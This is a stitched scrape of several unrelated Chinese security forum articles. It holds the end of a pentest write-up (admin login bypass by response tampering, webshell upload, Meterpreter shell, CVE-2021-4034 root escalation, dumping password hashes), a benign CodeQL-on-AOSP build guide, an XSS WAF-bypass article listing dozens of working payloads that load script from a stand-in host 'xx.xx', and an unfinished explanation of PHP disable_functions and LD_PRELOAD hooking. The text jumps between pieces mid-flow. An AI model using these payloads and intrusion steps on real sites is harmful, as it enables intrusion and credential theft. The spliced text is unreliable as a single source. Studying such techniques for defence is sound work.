在这一段js代码中,清晰明了的逻辑,以及后端主页的地址,返回值为 1 就会跳转到后台,于是修改返回数据包 (这里可以直接访问后台地址)。
然后成功跳转后台,但是立马又跳转到登录页面,心想有机会,这次将burp全程一个一个包的放,当修改登录返回数据包的 code为 1
之后,会接着请求后台主页,并且后台主页的前端代码会成功返回,但是放过这个返回数据包后,浏览器还是没有渲染出页面,burp重放后接收的数据包也没有渲染出页面,好奇怪,猜测应该是有某个js代码导致的,于是我慢慢看那个后台的前端代码,发现了问题:
<script>
window.location.href="/admin/login"
</script>
就是因为这串代码,浏览器收到数据包后立马就去请求登录页面了,也就没有渲染页面,不管他,直接删了,成功进入后台页面,此时burp不能关,要不然还是会跳转到登录页面,之后的每一个数据包返回的数据都有那一串跳转到登录页的代码,都要删除。
## 0x5(文件上传getshell)
点击那个网站配置选项,出现了好东西,上传图片,本着试一试的想法,上马子
先来个一句话,成功,看来后端没有限制
但是某剑连不上,真奇怪
换哥斯拉,成功连接
## 0x6(尝试提权)
这个后台禁用了命令执行的函数,只有用哥斯拉的BypassDisableFunctions模块执行命令,先弹个sehll来耍耍,打开我的某某蛇,msf开个监听,哥斯拉PMeterpreter模块直接上线,但是不稳定,过一会就断了,后来经过师兄指点,还是用蛇生成木马上线来的稳定点
拿到稳定的shell之后,开始提权,直接用CVE-2021-4034提权
拿到root权限后,就可以做任何事情咯,找到宝塔面板,
## 0x7 (其他东西)
直接翻数据库,找到管理员密码,可以试试撞其他地方的密码,MD5解密出来是一个弱密码,这要是能爆破,必成功呀
其他就没啥有用的东西了,真可惜,估计东西都在那个app里面
## 0x8 (总结)
攻击路径:网站路径扫描找到后台地址 -> 数据包+前端代码审计发现后台未授权登录 -> 后台文件上传getshell ->
CVE-2021-4034提权拿下主机 | 社区文章 |
# 使用 CodeQL 分析 AOSP
自从 2019 年 Github 开放了 CodeQL 项目以来,因其出色的实用性及灵活性,CodeQL
就成为了安全行业里经久不衰的热点话题。经过两年开源社区以及资本主义的支持,目前 CodeQL 的学习资料已经非常多了,但是对于 Android
系统源码(AOSP)分析的资料却寥寥无几,本文将简单的介绍 CodeQL,并且记录使用其对 AOSP 进行分析的过程。
## CodeQL 简介
通常认为,CodeQL
是一个开源的代码分析平台或者说漏洞扫描工具,其通过介入代码编译过程(编译型语言)或者进行静态程序分析(解释型语言)来获取程序代码的语义信息(Extractor),并且生成数据库(CodeQL
Database),最后使用专用语言(QL language)编写查询语句来发现漏洞风险。
CodeQL 的前身是 Semmle 的 LGTM 平台,其以 SaaS 的形式提供服务,普通用户无法下载到本地分析工具,2019 年 Github 收购了
Semmle 之后开放了本地工具并且开源了部分的代码。目前 CodeQL
开源的部分主要是“查询”的内容,包括了漏洞规则以及程序分析的查询,让(白)安全社区(嫖)可以更好的参与到漏洞规则的贡献中来,为此 Github
也花了很多精力尝试手把手教会广大安全从业者编写 CodeQL 查询。
CodeQL 继承了 Semmle 所有的技术资产,不过比如各前端的 Extractor、QL(编译器、Datalog 实现等)、数据库、CLI
等配套项目其实依然是闭源的(但是因为以前是 SaaS 所以似乎没有考虑过二进制保护,很多模块逆向跟看源码也没什么区别),因此从开源的角度来讲,目前开源的
CodeQL 主仓库也许(因为还开源了少量的其他模块)只能称之为一个 "Query Library",不过这并不影响 CodeQL
为安全社区带来的卓越贡献:
1. 最直观的是通过 CodeQL 发现过众多 Zero-Day 漏洞。
2. 整合了大量的流行漏洞模型,CodeQL 可能是目前覆盖最广的公开规则包。
3. 带来了一个大众级的现代化代码审计解决方案(同时也盘活了 Semmle)。
4. 为静态程序分析行业带来了一些热度,相信也会间接的带动更多学术成果落地。
### CodeQL 相关资料
* [【官方】CodeQL 主仓库](https://github.com/github/codeql)
* [【官方】CodeQL 主页](https://codeql.github.com/)
* [【官方】CodeQL 文档](https://codeql.github.com/docs/)
* [【官方】LGTM 文档](https://lgtm.com/help/lgtm/about-lgtm)
* [【官方】QL 语法手册](https://codeql.github.com/docs/ql-language-reference/)
* [【官方】CodeQL 手把手培训以及示例](https://help.semmle.com/QL/ql-support/ql-training/)
* [【官方】CodeQL 课程 U-Boot Challenge (C/C++)](https://lab.github.com/githubtraining/codeql-u-boot-challenge-\(cc++))
* [【官方】CodeQL Action](https://github.com/github/codeql-action)
* [【官方】CodeQL 命令行工具](https://github.com/github/codeql-cli-binaries)
* [【官方】CodeQL Extractor & Libraries for Go](https://github.com/github/codeql-go)
* [【官方】CodeQL Extractor for C#](https://github.com/github/codeql/tree/main/csharp/extractor)
* [【官方】CodeQL 的 VSCode 扩展](https://github.com/github/vscode-codeql)
* [【翻译】CodeQL 部分文档中文翻译(原作者 Xsser)](https://github.com/Conanjun/codeql_chinese)
* [【整合】https://github.com/SummerSec/learning-codeql](https://github.com/SummerSec/learning-codeql)
* [【整合】https://github.com/Firebasky/CodeqlLearn](https://github.com/Firebasky/CodeqlLearn)
## 分析 AOSP
AOSP 大部分的代码使用 Java 或者 C 系列的语言编写,CodeQL
对于这些编译型的语言需要介入编译器,从编译器中获取到代码的语义信息,意味着需要将我们需要的代码进行编译之后 CodeQL 才能生成分析数据库。由于 AOSP
的代码以及编译系统太过庞大,所以我建议先将 AOSP 整体编译一遍,然后清除目标分析代码的编译结果,最后再使用 CodeQL 重新编译一遍。
### 整体编译 AOSP
**[*] 重要提示:AOSP 已经不再支持使用 macOS 进行编译了,请安装 Ubuntu!!!**
虽然网上有很多 AOSP 的编译教程,不过对于 master 分支我建议还是看官方文档来吧,毕竟现在 AOSP
的编译系统方便很多,一般都不需要配置很多复杂的环境,但如果搜到了一些乱七八糟的教程可能反而会浪费很多时间,以下是我推荐的步骤:
1. 操作系统选择 64 位的 Ubuntu 18.04 或者 Ubuntu 16.04,准备 16+ G 内存、500+ G 磁盘。
2. 国内推荐使用[清华的镜像源](https://mirrors.tuna.tsinghua.edu.cn/help/AOSP/)的每月初始化包来拉取最新代码,当然如果你以前拉取过那只需要直接同步即可,此步骤大概需要下载 100G 代码,最终占用硬盘 200+G。
1. 下载每月初始包: `wget -c [mirrors.tuna.tsinghua.edu.cn/aosp-monthly/aosp-latest.tar](https://mirrors.tuna.tsinghua.edu.cn/aosp-monthly/aosp-latest.tar)`
2. 解压:`tar xf aosp-latest.tar`
3. 更新 repo 工具:`cd AOSP/.repo/repo; git pull origin master`
4. 同步代码:`cd ../../; ./.repo/repo/repo sync`
3. 根据[官方文档](https://source.android.com/setup/build/initializing)使用 apt 安装相关的依赖包,16.04 可以将 18.04 以及 14.04 的依赖都安装上,目前 AOSP 编译系统里非常贴心的自带了 JDK,不用自己再去安装对应的 JDK 版本了。
4. 根据[官方文档](https://source.android.com/setup/build/building#initialize)开始编译。
1. `source build/envsetup.sh`, 初始化环境。
2. `lunch aosp_x86_64-eng`, 这里是编译 x86_64 版本的工程镜像,运行 lunch 可以查看并选择其他版本。
3. `m -j16`, 这里是 16 个线程,根据自己 CPU 线程调节。
5. 然后就是摸鱼时间,时间长短取决于你机器配置,一般需要 2-8 个小时不等。
假如你的硬盘空间足够,不出意外的话,编译结束应该会占有 300+G 的空间,并且最后出现绿色的编译成功提示:
#### build completed successfully (08:57:26 (hh:mm:ss)) ####
并且在 `out/target/product/generic_x86_64/` 目录下就可以看到完整的镜像文件:
$ ls -la out/target/product/generic_x86_64/ | grep img
-rw-rw-r-- 1 aosp aosp 67108864 Feb 1 18:15 boot-5.10-allsyms.img
-rw-rw-r-- 1 aosp aosp 67108864 Feb 1 18:15 boot-5.10.img
-rw-rw-r-- 1 aosp aosp 11173895 Feb 1 18:15 ramdisk.img
-rw-rw-r-- 1 aosp aosp 2123583488 Feb 1 21:06 system.img
-rw-rw-r-- 1 aosp aosp 4096 Feb 1 21:06 vbmeta.img
### 生成 CodeQL 数据库
本节以分析 Frameworks 为例,将记录生成数据库其中遇到的坑以及调试 CodeQL 的过程,若想直接得到最终的分析方法请拉到本节的结尾。
根据 [CodeQL CLI 的文档](https://codeql.github.com/docs/codeql-cli/creating-codeql-databases/),使用 `--command` 参数可以指定启动编译系统的命令,比如 AOSP 里使用 `mmm`
命令可以编译指定的模块,那么生成数据库的命令类似如下:
codeql database create ../codeql_frameworks \
--language=java \
--command="mmm frameworks/base" \
--source-root frameworks/base \
--overwrite
同时使用了 `--source-root` 参数指定了要分析的源码根目录,否则 CodeQL 将对 AOSP 整个目录树进行代码统计,速度非常之慢。使用
`--overwrite` 是允许覆盖旧的数据库。
然而不出意外的话,将得到以下的报错:
Initializing database at /home/aosp/codeql_frameworks.
Running build command: [mmm, frameworks/base]
[2022-02-01 22:26:22] [ERROR] Spawned process exited abnormally (code 1; tried to run: [/home/aosp/codeql/tools/linux64/preload_tracer, mmm, frameworks/base])
[2022-02-01 22:26:22] [build-stderr] Runner failed to start 'mmm': No such file or directory
A fatal error occurred: Exit status 1 from command: [mmm, frameworks/base]
意思是找不到 `mmm` 命令,因为这个命令来自于 `source
build/envsetup.sh`,只对于当前的终端(sh/bash/zsh/...)会话生效,从报错信息中可以看到 CodeQL 使用了一个
`preload_tracer` 程序来启动编译进程,而新的进程里是无法使用终端命令的,所以无法找到 `mmm` 。
通过逆向分析可以得知 `preload_tracer` 的作用是利用 `LD_PRELOAD` (macOS 下为
`DYLD_INSERT_LIBRARIES`)环境变量来向编译系统注入 `libtrace`:
`libtrace` 实际上是一个 `lua` 解释器,用来解释 `tools/tracer/base.lua` 以及各语言下用于注入编译器的
`tracing-config.lua`,比如 `java/tools/tracing-config.lua`:
function RegisterExtractorPack(id)
local pathToAgent = AbsolutifyExtractorPath(id, 'tools' .. PathSep ..
'codeql-java-agent.jar')
-- inject our CodeQL agent into all processes that boot a JVM
return {
CreatePatternMatcher({'.'}, MatchCompilerName, nil, {
jvmPrependArgs = {
'-javaagent:' .. pathToAgent .. '=ignore-project,java',
'-Xbootclasspath/a:' .. pathToAgent
}
})
}
end
-- Return a list of minimum supported versions of the configuration file format
-- return one entry per supported major version.
function GetCompatibleVersions() return {'1.0.0'} end
这段脚本的作用就是往所有 JVM 进程注入 `codeql-java-agent.jar`, 而在这个 agent 中将会调用 `semmle-extractor-java` 来完成代码编译信息提取的工作。
了解完 `codeql create database` 的工作原理,就能很容易的想到如何解决找不到命令的问题了,这里有两种方法:
1. 参考 [codeql-cli-binaries issues#47](https://github.com/github/codeql-cli-binaries/issues/47),使用直接调用 soong 的命令进行编译:
codeql database create ../codeql-frameworks \
--language=java \
--command="`pwd`/build/soong/soong_ui.bash --make-mode -j1 framework-minus-apex" \
--source-root frameworks/base \
--overwrite
1. 使用一个编译脚本让 `preload_tracer` 启动 `bash` 进行编译:
$ cat mmm.sh
#!/bin/bash
cd $1
source ./build/envsetup.sh
lunch aosp_x86_64-eng
mmm $2
$ codeql database create ../codeql-frameworks \
--language=java \
--command="`pwd`/mmm.sh `pwd` frameworks/base" \
--source-root frameworks/base \
--overwrite
选择其中一种编译方法运行之后,应该就可以进入正常的编译环节(编译之前可以先删除一下之前的缓存,比如:`rm -rf
./out/soong/.intermediates/frameworks/base/*`),不出意外的话,编译结束之后会看到 [codeql-cli-binaries#47#840106244](https://github.com/github/codeql-cli-binaries/issues/47#issuecomment-840106244)的同款报错:
Initializing database at /home/aosp/codeql-frameworks.
Running build command: [/home/aosp/repo/mmm.sh, /home/aosp/repo]
...
[2022-02-02 12:49:17] [build-stdout] ninja: no work to do.
[2022-02-02 12:49:17] [build-stdout] No need to regenerate ninja file
[2022-02-02 12:49:18] [build-stdout] No need to regenerate ninja file
[2022-02-02 12:49:18] [build-stdout] No need to regenerate ninja file
[2022-02-02 12:49:18] [build-stdout] Starting ninja...
[2022-02-02 12:49:24] [build-stdout] ninja: no work to do.
[2022-02-02 12:49:25] [build-stdout] #### build completed successfully (10 seconds) ####
Finalizing database at /home/aosp/codeql-frameworks.
No source code was seen and extracted to /home/aosp/codeql-frameworks.
This can occur if the specified build commands failed to compile or process any code.
- Confirm that there is some source code for the specified language in the project.
- For codebases written in Go, JavaScript, TypeScript, and Python, do not specify an explicit --command.
- For other languages, the --command must specify a "clean" build which compiles all the source code files without reusing existing build artefacts.
大概就是在编译过程中没有发现代码的意思,这个问题可以在 [codeql-cli-binaries
issues#50](https://github.com/github/codeql-cli-binaries/issues/50)
中得到解决方案,设置如下环境变量即可:
export ALLOW_NINJA_ENV=true
根据关键词 `ALLOW_NINJA_ENV`,在 [Rules executed within limited
environment](https://android.googlesource.com/platform/build/+/master/Changes.md#rules-executed-within-limited-environment) 中可以找到此问题的(大概率)原因:默认情况下,soong 会限制传播环境变量到
ninja,而根据上面的分析,CodeQL 需要通过 `LD_PRELOAD` (以及其他 Semmle 的环境变量)来注入编译系统,如果 soong 调用
ninja 的过程中阻断了环境变量,那么就会中断 CodeQL 的介入,导致 CodeQL 无法正常感知到编译过程,也就无法发现代码了。
随后再次执行 `codeql database create`,解锁下一个报错:
[2022-02-02 13:42:34] [build-stdout] [ODASA Javac] Failed to execute ODASA javac builder: java.lang.IllegalArgumentException: FileUtil.makeUniqueName(/home/aosp/codeql-frameworks/log/ext,"javac.orig"): directory /home/aosp/codeql-frameworks/log/ext does not exist.
[2022-02-02 13:42:34] [build-stdout] Exception in thread "main" java.lang.Error: Fatal extractor error detected. Attempting to abort build commands.
[2022-02-02 13:42:34] [build-stdout] at com.semmle.extractor.java.interceptors.JavacMainInterceptor.javacMainResult(JavacMainInterceptor.java:48)
[2022-02-02 13:42:34] [build-stdout] at jdk.compiler/com.sun.tools.javac.main.Main.SEMMLE_INTERCEPT$9(Main.java)
[2022-02-02 13:42:34] [build-stdout] at jdk.compiler/com.sun.tools.javac.main.Main.compile(Main.java:323)
[2022-02-02 13:42:34] [build-stdout] at jdk.compiler/com.sun.tools.javac.main.Main.compile(Main.java:170)
[2022-02-02 13:42:34] [build-stdout] at jdk.compiler/com.sun.tools.javac.Main.compile(Main.java:57)
[2022-02-02 13:42:34] [build-stdout] at jdk.compiler/com.sun.tools.javac.Main.main(Main.java:43)
[2022-02-02 13:42:34] [build-stdout] ninja: build stopped: subcommand failed.
[2022-02-02 13:42:34] [build-stdout] 13:42:34 ninja failed with: exit status 1
[2022-02-02 13:42:34] [build-stdout] #### failed to build some targets (49 seconds) ####
[2022-02-02 13:42:34] [ERROR] Spawned process exited abnormally (code 1; tried to run: [/home/aosp/codeql/tools/linux64/preload_tracer, /home/aosp/repo/mmm.sh, /home/aosp/repo])
A fatal error occurred: Exit status 1 from command: [/home/aosp/repo/mmm.sh, /home/aosp/repo]
非常离谱的报了一个 `/home/aosp/codeql-frameworks/log/ext does not exist` ,尝试手动创建这个文件夹
`mkdir /home/aosp/codeql-frameworks/log/ext` 会产生另外一个报错:
[ODASA Javac] Failed to execute ODASA javac builder: java.lang.RuntimeException: Failed to create a unique file in /home/aosp/codeql-frameworks/log/ext
不过检查文件系统的权限并没有什么问题,即使 `chmod 777` 权限也无济于事。异常里也没有别的原因提示,好在还有逆向大法;
根据日志提示,真正的异常应该抛在了 `FileUtil.makeUniqueName`, 但是被 `javacMainResult`
捕获了,导致没有打印真正的调用栈。搜索 `codeql/java/tools/` 里的 `semmle-extractor-java.jar` 以及
`codeql-java-agent.jar` 里面都存在这个方法,通过初步的走读代码后发现 `javac.orig` 是在 `codeql-java-agent.jar` 中使用的。具体异常代码位于 `com.semmle.extractor.java.Utils$FileUtil` 类的
`createUniqueFileImpl`:
这几行代码里就包含了上面遇到的两个报错,第一个报目录不存在,但在调用此方法之前,实际上已经做过一次 `mkdirs`:
然而 `mkdirs` 并不会抛异常并且开发者也没有处理的返回结果,所以如果 `mkdirs` 没有成功那么到了这个地方就会抛出上面看到的这个
`IllegalArgumentException`
第二个异常是 `Failed to create a unique file` ,从代码中可以看出是因为创建文件失败而抛出的(jadx
的反编译结果有问题,根据其他反编译器的结果,这个 try-catch 其实是包在 while
外面的),但是开发者是自己抛的异常并且忽略了系统的错误信息,导致从报错上无法看出创建失败的真实原因。
#### Patch CodeQL-Java-Agent
找到了异常位置,但是依然不知道异常原因是什么,所以这里要祭出补丁大法,将系统抛出的真实异常信息打印出来。这里使用
[Recaf](https://github.com/Col-E/Recaf) 工具,在 `createUniqueFileImpl` 方法名上面右键
`Edit with assembler` 之后找到
修改汇编指令,将其修改成直接抛出 `IOException e`:
保存之后菜单 File -> Export progarm 导出文件,替换掉 `codeql/java/tools/codeql-java-agent.jar` 然后再次运行编译,得到以下信息:
[2022-02-15 13:55:14] [build-stdout] [ODASA Javac] Failed to execute ODASA javac builder: java.io.IOException: Read-only file system
[2022-02-15 13:55:14] [build-stdout] Exception in thread "main" java.lang.Error: Fatal extractor error detected. Attempting to abort build commands.
[2022-02-15 13:55:14] [build-stdout] at com.semmle.extractor.java.interceptors.JavacMainInterceptor.javacMainResult(JavacMainInterceptor.java:48)
[2022-02-15 13:55:14] [build-stdout] at jdk.compiler/com.sun.tools.javac.main.Main.SEMMLE_INTERCEPT$9(Main.java)
[2022-02-15 13:55:14] [build-stdout] at jdk.compiler/com.sun.tools.javac.main.Main.compile(Main.java:323)
[2022-02-15 13:55:14] [build-stdout] at jdk.compiler/com.sun.tools.javac.main.Main.compile(Main.java:170)
[2022-02-15 13:55:14] [build-stdout] at jdk.compiler/com.sun.tools.javac.Main.compile(Main.java:57)
[2022-02-15 13:55:14] [build-stdout] at jdk.compiler/com.sun.tools.javac.Main.main(Main.java:43)
[2022-02-15 13:55:14] [build-stdout] \nWrite to a read-only file system detected. Possible fixes include
[2022-02-15 13:55:14] [build-stdout] 1. Generate file directly to out/ which is ReadWrite, #recommend solution
[2022-02-15 13:55:14] [build-stdout] 2. BUILD_BROKEN_SRC_DIR_RW_ALLOWLIST := <my/path/1> <my/path/2> #discouraged, subset of source tree will be RW
[2022-02-15 13:55:14] [build-stdout] 3. BUILD_BROKEN_SRC_DIR_IS_WRITABLE := true #highly discouraged, entire source tree will be RW
`Read-only file system` 我是万万没想到的。所幸最下面提供了解决方案,通过搜索
`BUILD_BROKEN_SRC_DIR_IS_WRITABLE`
可以[定位](https://cs.android.com/android/platform/superproject/+/master:build/soong/ui/build/config.go;l=263;drc=master)到,这是属于编译系统
Soong 的一个沙盒功能,默认情况下编译产生的文件只允许写在 `./out/` 目录下面,若希望写在其他目录则需要使用
`BUILD_BROKEN_SRC_DIR_RW_ALLOWLIST` 指定白名单,或者使用
`BUILD_BROKEN_SRC_DIR_IS_WRITABLE` 关闭 `ReadOnly`。
知道原因之后只需要使用最朴素的方法:将 CodeQL 数据库路径设置为 `./out/codeql-frameworks` 即可,所以最终的分析命令为:
codeql database create out/codeql-frameworks \
--language=java \
--command="`pwd`/build/soong/soong_ui.bash --make-mode -j1 framework-minus-apex" \
--source-root frameworks/base \
--overwrite
如果发生 OOM 的话,再使用 Patch 大法,修改 `com.semmle.extractor.java.Utils` 类里的
`invokeOdasaJavac` 方法中的 JVM 选项:
这个地方似乎不受 CodeQL CLI 的参数影响,默认 1g 偶尔会 OOM,修改为 -Xmx4g 之后足够使用。
不出意外的话,现在可以正确生成 CodeQL Database 了,最后输出:
Successfully created database at /home/aosp/repo/out/codeql-frameworks. | 社区文章 |
# 测试WAF来学习XSS姿势(二)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 前言
对于我这个菜鸟来说,我通过谷歌百度学习到很多前辈的资料,甚至每句话都是他的指导,我也很感激前辈的为我们铺设的道路,让我们更快的成长起来。我也乐于分享,可能有些知识点过于单调或者久远,请见谅。
## waf
前几天花了10买了一个月的服务器,换个waf来测试。
### Test
遗漏标签就不测试了,上一篇[水文](https://www.anquanke.com/post/id/176185)的分享的标签也可以过,不信找几个试试=
=
好吧非常打脸,拦截了。
然而换个prompt()函数???免费版当然是这样的啦,高级服务不仅我买不起,还绕不过啊,而且我不是真正的站长,规则我也不会设啊,总之就是这也不会那也不会。
### Top属性类似的补充
还记得上篇的top属性嘛
实际上可以利用的还有好几个,看到这里各位是否get到什么了。
我们可以利用的类似拼接的对象又多了几个,例如:
//一家人就是要整整齐齐
<details open ontoggle=top['al'%2B'ert'](1) >
<details open ontoggle=self['al'%2B'ert'](1) >
<details open ontoggle=parent['al'%2B'ert'](1) >
<details open ontoggle=frames['al'%2B'ert'](1) >
<details open ontoggle=content['al'%2B'ert'](1) >
<details open ontoggle=window['al'%2B'ert'](1) >
这些都可以绕过waf,总结起来有 `top` `self` `parent` `frames` `content`
`window`,无疑`top`是最短的,所谓短小精悍,这里借用PKAV的一张ppt。
### 其他补充
除了拆分构造,我们必须要了解还有编码,这个确实是老生常谈的话题,先看个例子吧
将e字母url编码,成功弹窗也绕过waf。
`<details open ontoggle=top['al%65rt'](1) >`
其他编码
JS8编码:
<details open ontoggle=top['al145rt'](1) >
<details open ontoggle=top['141154145162164'](1) >
JS16编码:
<details open ontoggle=top['alx65rt'](1) >
其他
<details open ontoggle=top[/al/.source%2B/ert/.source](1) >
### parseInt()与toString()
**parseInt()**
例子: `alert`字符串用`parseInt函数`,以基数为30转化后为`8680439`
**toString()**
例子: `toString函数`将返回的数字`8680439`,以基数为30还原
这样你就能理解下面这个例子了。
<details open ontoggle=top[8680439..toString(30)](1); >
<details open ontoggle=top[11189117..toString(32)](1); >
### 俩个例子
**例1**
<img src=1 alt=al lang=ert onerror=top[alt%2blang](0)>
这个例子很巧妙,将`alt`和`lang`属性分别赋值合并起来就是`alert`,并在top属性内将2个属性相加。
**例2**
<details open ontoggle=top[a='al',b='ev',b%2ba]('alert(1)')>
在top属性内添加2个变量,并赋值构造eval,然后执行alert(1)
测试下,拦截了。
其实waf拦截的是alert这个关键字,换个`prompt()`函数就过了
也可以选择将`alert(1)`编码,因为有eval存在啊,直接拿来用
<details open ontoggle=top[a='al',b='ev',b%2ba](atob('YWxlcnQoMSk='))>
<details open ontoggle=top[a='al',b='ev',b%2ba]('141154145162164506151')>
<details open ontoggle=top[a='al',b='ev',b%2ba]('u0061u006cu0065u0072u0074u0028u0031u0029')>
setTimeout()函数也是没问题的,毕竟也能执行代码。
<details open ontoggle=top[a='meout',b='setTi',b%2ba]('141154145162164506151')>
## eval函数的补充
#### setTimeout
waf拦截
<svg/onload=setTimeout`alert(1)`>
编码下,就绕过了。
<svg/onload=setTimeout`alertu0028233u0029`>
#### setInterval
与`setInterval`不同,对于`setTimeout()`只执行code一次。
`<svg/onload=setInterval('al'%2b'ert(1)')>`
绕过waf,引用外部js。
<svg/onload=setInterval(appendChild(createElement('script')).src='http://xx.xx/eeW')>
#### 其他
拆分与编码
<svg/onload=u0073etInterval(appendChild(createElement('script')).src='http://xx.xx/eeW')>
<svg/onload=u0073etInterval(appendChild(createElement('sc162ipt')).src='http://xx.xx/eeW')>
<svg/onload=u0073etInterval(appendChild(createElement('scr'%2b'ipt')).src='http://xx.xx/eeW')>
<svg/onload=u0073etInterval(u0061ppendChild(u0063reateElement('scr'%2b'ipt')).src='http://xx.xx/eeW')>
结合函数:
<iframe onload=s=createElement('script');body.appendChild(s);s.src=['http','://','xx.xx','/eeW'].join('') >
<svg/onload=s=createElement('script');body.appendChild(s);s.src=['http']%2B['://']%2B['xx.xx']%2B['/eeW'].join('') >
<svg/onload=s=u0063reateElement('scr'%2b'ipt');u0062ody.u0061ppendChild(s);s.src='http://x'.concat('x.xx/','eeW'); >
### 扩展
关于运用基于DOM的方法创建和插入节点把外部JS文件注入到网页,这种方法在<<XSS跨站脚本gj剖析与防御>>有介绍过。我这里简单演示下,如果你了解或者不感兴趣可以跳过这段。
首先用`createElement方法`创建一个script标签。
接下来给<script>的`src属性`设置成外部url
可以看到<script>标签以及src属性已经被创建出来,但是并不在页面上输出啊。
我们就要用到`appendChild()方法`将变量s插入页面。
再来看看页面上
### constructor属性
少年!`Post`到什么了没有。
又是拆分。。注意后面的`()`
<svg/onload=Set.constructor('al'%2b'ert(1)')()>
反引号我看行。。注意后面2个反引号。
<svg/onload=Set.constructor`alx65rtx28/xss/x29```>
又来引用外部url。编码拆分以及结合函数,请参考上章= =,不然我怕有人说我水。。。
<svg/onload=Set.constructor(appendChild(createElement('script')).src='http://xx.xx/eeW')()>
### 补充(又是补充,你**就不能一次讲完嘛!写个文章还划水!)
咳咳,该补充的还是要补充的,除了 Set 对象还有嘛?当然有的。
看些例子,都可以弹窗。
来个简单拆分。
总结起来就是`Set.constructor` `Map.constructor` `clear.constructor`
`Array.constructor` `WeakSet.constructor` (注意区分大小写的)
<svg/onload=Set.constructor`alx65rtx28/xss/x29```>
<svg/onload=Map.constructor`alx65rtx28/xss/x29```>
<svg/onload=clear.constructor`alx65rtx28/xss/x29```>
<svg/onload=Array.constructor`alx65rtx28/xss/x29```>
<svg/onload=WeakSet.constructor`alx65rtx28/xss/x29```>
引用外部…
感兴趣的同学可以关注:[Github项目](https://github.com/S9MF/Xss_Test/blob/master/waf/YunSuo.md)
## 参考致谢
[vulnerability-lab.com](http://www.vulnerability-lab.com/resources/documents/531.txt)
[swisskyrepo/PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection) | 社区文章 |
# 浅谈绕过disable_functions的部分方法的原理
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
复现了一道`2019
TCTF`的题发现仍然是考察对`disable_functions`的绕过与利用,加之个人经常使用蚁剑插件来对`disable_functions`进行绕过,所用原理并没有非常清楚,因此想对`disable_functions`的部分利用方法原理展开较为全面的叙述,中途可能对所遇到的一些函数进行更加深入的了解和漏洞分析,如有不当,请多多指正。
## 从PHP7.4.1源码角度深入理解
入口在`main.c`中,其中通过`INI_STR`获取`disable_functions`
static void php_disable_functions(void)
{
char *s = NULL, *e;
if (!*(INI_STR("disable_functions"))) {
return;
}
e = PG(disable_functions) = strdup(INI_STR("disable_functions"));
if (e == NULL) {
return;
}
while (*e) {
switch (*e) {
case ' ':
case ',':
if (s) {
*e = '\0';
zend_disable_function(s, e-s);
s = NULL;
}
break;
default:
if (!s) {
s = e;
}
break;
}
e++;
}
if (s) {
zend_disable_function(s, e-s);
}
}
PHP源码中有四个关键宏需要有所了解
* EG关键宏
# define EG(v) (executor_globals.v)
extern ZEND_API zend_executor_globals executor_globals;
Zend引擎在执行Opcode的时候,需要记录一些执行过程中的状态。如当前执行的类作用域,当前已经加载了哪些文件等。EG的含义是`executor_globals`。获取Zend执行器相关的全局变量。
* CG关键宏
# define CG(v) (compiler_globals.v)
extern ZEND_API struct _zend_compiler_globals compiler_globals;
PHP代码最终是转化为Opcode去执行的。在PHP转换为Opcode过程中需要保存一些信息。这些信息就保存在CG全局变量中,CG可以访问全局变量`compiler_globals`中的成员
* PG关键宏
# define PG(v) (core_globals.v)
extern ZEND_API struct _php_core_globals core_globals;
PHP的核心全局变量的宏
先来了解`INI_STR`:
跟进`zend_ini_string_ex`
//zned_ini.c
ZEND_API char *zend_ini_string_ex(char *name, size_t name_length, int orig, zend_bool *exists) /* {{{ */
{
zend_ini_entry *ini_entry;
ini_entry = zend_hash_str_find_ptr(EG(ini_directives), name, name_length);
if (ini_entry) {
if (exists) {
*exists = 1;
}
if (orig && ini_entry->modified) {
return ini_entry->orig_value ? ZSTR_VAL(ini_entry->orig_value) : NULL;
} else {
return ini_entry->value ? ZSTR_VAL(ini_entry->value) : NULL;
}
} else {
if (exists) {
*exists = 0;
}
return NULL;
}
}
`executor_globals`是一个`zend_executor_globals`类型的结构体,`executor_globals.ini_directives`是存放着`php.ini`信息的HashTable类型成员。通过`zend_hash_str_find_ptr`函数从EG(ini_directives)中获取
**disable_functions** 并返回。
接着如果定义了`disable_functions`,则通过while循环读取,用`swtich`分割函数名,将禁用函数名传入`zend_disable_function`函数,继续跟进
//zend_API.c
ZEND_API int zend_disable_function(char *function_name, size_t function_name_length) /* {{{ */
{
zend_internal_function *func;
if ((func = zend_hash_str_find_ptr(CG(function_table), function_name, function_name_length))) {
func->fn_flags &= ~(ZEND_ACC_VARIADIC | ZEND_ACC_HAS_TYPE_HINTS);
func->num_args = 0;
func->arg_info = NULL;
func->handler = ZEND_FN(display_disabled_function);
return SUCCESS;
}
return FAILURE;
}
首先使用`zend_hash_str_find`在CG(function_table)查找`func`得到函数指针,如果没有查到(所查找内容不是函数)则直接返回,如果查到后通过
func->handler = ZEND_FN(display_disabled_function);
而在后续的原子操作中,包括最后编译成`opcode`都会检测`ZEND_FN(display_disabled_function)`,如果检测到就会返回`false`,这也基本解释了`disable_functions`的实现过程
## 理解LD_PRELOAD
在对 **disable_function** 研究之前,我们现需要对`LD_PRELOAD`进行说明
> LD_PRELOAD是Linux系统的一个环境变量,它可以影响程序的运行时的链接(Runtime
> linker),它允许你定义在程序运行前优先加载的动态链接库。这个功能主要就是用来有选择性的载入不同动态链接库中的相同函数。通过这个环境变量,我们可以在主程序和其动态链接库的中间加载别的动态链接库,甚至覆盖正常的函数库。一方面,我们可以以此功能来使用自己的或是更好的函数(无需别人的源码),而另一方面,我们也可以以向别人的程序注入程序,从而达到特定的目的。
有点类似`Win中的hook`一样,下面可以通过一个例子来对LD_PRELOAD进行具体一点的分析:
现在想将`linux`中`id`命令进行修改:
通过`ldd`查看系统为`id`命令加载的共享对象:
目前都是系统自带的共享库,进一步使用
nm -D /usr/bin/id 2>&1 OR readelf -Ws /usr/bin/id
#查看id命令可能调用的系统API
但是可能实际调用的只是其中的一部分可以使用
strace -f /usr/bin/id 2>&1 #得到实际调用的API
# 如果没有strace命令 sudo apt-get install strace
整个调用链非常的长,分析发现调用了如下系统API:
因此我们可以通过定义一个定义与`getuid`完全一样的函数,包括 **名称、变量及类型、返回值及类型等**
,将包含替换函数的源码编译为动态链接库,在通过LD_PRELOAD进行预先加载恶意的共享对象实现自定义的同名函数的优先调用,来替换原本`id`的命令
使用`man getuid`查看函数原型:
根据函数原型编写同名函数,并且生成共享库
